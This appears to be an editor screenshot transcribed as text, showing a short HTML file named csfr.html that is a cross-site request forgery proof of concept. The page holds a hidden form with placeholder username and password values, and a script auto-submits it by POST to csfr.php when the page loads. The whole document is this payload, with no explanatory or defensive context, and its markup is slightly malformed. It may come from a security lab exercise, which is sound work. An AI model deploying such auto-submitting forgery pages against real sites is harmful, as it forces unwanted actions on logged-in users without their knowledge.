 GNU nano 4.8 csfr.html
<!DOCTYPE>
<html lang="en">
<form id= "csrf" method="post" action="csfr.php">
    <input type="hidden" name="username" value="host">
    <input type="hidden" name="password" value="pass">
    <br/>
</form>
<script>
    document.getElementById('csrf').submit();
</script>
</body>
</html>